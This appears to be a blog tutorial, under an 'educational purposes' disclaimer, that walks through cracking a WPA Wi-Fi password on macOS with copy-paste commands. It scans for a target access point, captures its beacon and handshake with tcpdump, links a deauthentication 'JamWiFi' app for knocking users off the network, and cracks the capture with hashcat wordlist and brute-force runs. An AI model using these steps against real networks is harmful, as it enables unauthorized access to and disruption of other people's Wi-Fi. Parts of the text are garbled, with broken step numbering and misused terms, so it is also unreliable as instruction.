 Photo by hdqwalls
Please do read this first!!
Please be aware that attacking Wi-Fi Protected Access(WPA) is illegal unless you have permission from the owner?s access point or affiliation involved. This post should be used as Educational Purposes, to help the public understand how hackers take advantage of your access. The cybersecurity group shall not be held any responsible if any criminal accuse brought against any person who embezzlement the information on the violate the law.
 Photo by CGN
What is Wi-Fi Protected Access (WPA) attack?
It is a safety degree for the user of determining devices equipped with wireless access point connections. WiFi Protected Access provides additional knowledgable data encryption and better user validation or Authentication than Wired Equivalent Privacy.
 Photo by SADMIN
Let?s start Cracking!
Step 1: Install the requirements:
Homebrew
- Open Terminal.
- Copy, Paste and Enter this Command.
ruby -e “$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)”
3. Wait till the installation is done.
 Photo by OSXdaily
for more info: http://osxdaily.com/2018/03/07/how-install-homebrew-mac-os/
Aircrack-ng
- Open Terminal.
- Copy, Paste, and Enter this Command.
brew install aircrack-ng
3. Wait till the installation is done.
 Photo by martinsjean256
4. With the aircrack-ng is installed, you might use this command.
sudo ln -s /usr/local/Cellar/aircrack-ng/1.5.2/bin/aircrack-ng /usr/local/bin/aircrack-ng
Now, this command is ready to be used. Homebrew path folder ?/usr/local/Cellar? and this command will generate a link of this path folder to be used directly on terminals. Other tools that will be required is the airport.
sudo ln -s /usr/local/Cellar/aircrack-ng/1.5.2/bin/aircrack-ng /usr/local/bin/aircrack-ng
Step 2: Identify the target access point:
- Basic Service Set Identifier (BSSID).
- Service Set Identifier (SSID).
- Radio Frequency (Channel).
- Turn on Wi-Fi.
- Open Terminal.
- Copy, Paste, and Enter this Command.
sudo airport -s
Now, this command will be scanning the available Wi-Fi.
4. Wait till the installation is done.
 This is the actual screenshot.
5. Copy the BSSID of the target Access Point.
export BSSID=$TARGET_MAC_ADDRESS
Please, do change the ?$TARGET_MAC_ADDRESS? to the BSSID of the target access point.
6. Need to Disassociate
sudo airport -z
7. Copy the Radio Frequency (Channel) of the target Access Point.
sudo airport -c$CHANNEL
Please, do change the ?$CHANNEL? to the Radio Frequency of the target access point.
 This is the actual screenshot.
Step 3: Sniff the radio frequency by turning on the monitoring mode.
- Beacon.
- Jam Wi-Fi.
- Handshake.
- Capture the Beacon.
sudo tcpdump “type mgt subtype beacon and ether src $BSSID” -I -c 1 -i en0 -w beacon.cap
Now, this command will create a new file, which is the gathered data from the target access point.
 This is an actual screenshot.
2. Jam Wi-Fi.
What is a Jam Wi-Fi?
Jam Wifi is a deauthenticating Application in which unwanted clients from a Wi-Fi network have been an easy peasy to keep off, jamming ,and especially their connection will be departed like dust in a second.
 This is an actual screenshot
You can download this application from this link: http://macheads101.com/pages/downloads/mac/JamWiFi.app.zip
3. Capture the Handshake.
sudo tcpdump “ether proto 0x888e and ether host $BSSID” -I -U -vvv -i en0 -w handshake.cap
This command will be collecting the user?s input,before egress the process. Please do take note that you better have the packets.
 This is an actual screenshot.
4. Merge the Beacon and Handshake.
mergecap -a -F pcap -w capture.cap beacon.cap handshake.cap
This command will merge the beacon.cap and handshake.cap into one cap file.
 This is an actual Screenshot.
Step 4: Hashing.PCAP or.CAP File.
- Install HashCat
- Generating HCCPAX File.
- Hashing
Install HashCat
- Open Terminal.
- Copy, Paste, and Enter this Command.
brew install hashcat
3. Wait till the installation is done.
Generating a.HCCAPX File.
- Open Terminal.
- , Paste and Enter this Command.
cap2hccapx capture.cap capture.hccapx
This command will create a new file, and that file(.hccapx) is ready for hashing.
3. Wait till the .hccapx is done.
Hashing the.HCCAPX File
- Types of Hashing (Wordlist & Brute Force)
- Hashing the file.
Types of Hashing
- Wordlist ? A written collection of all words derived from a particular source.
- Brute Force ? A brute-force attack consists of an attacker submitting many passwords or passphrases with the hope of eventually guessing correctly.
References: Wikipedia and Google.
Hashing the file
Wordlist Method:
- Open Terminal.
- Copy, Paste, and Enter the Command.
hashcat -m 2500 capture.hccapx wordlist.txt
This command will start the hashing. So, please do wait.
3. Wait till the hashing is done.
BruteForce Method:
- Open Terminal.
- Copy, Paste, and Enter the Command.
hashcat -m 2500 -a3 capture.hccapx “?d?d?d?d?d?d?d?d”
This command will start the hashing. So, please do wait.
3. Wait till the hashing is done.
 This is an actual screenshot.
for more info: https://hashcat.net/wiki/doku.php?id=mask_attack
Please be aware that attacking Wi-Fi Protected Access(WPA) is illegal unless you have permission from the owner?s access point or affiliation involved. This post should be used as Educational Purposes, to help the public understand how hackers take advantage of your access. The cybersecurity group shall not be held any responsible if any criminal accuse brought against any person who embezzlement the information on the violate the law.
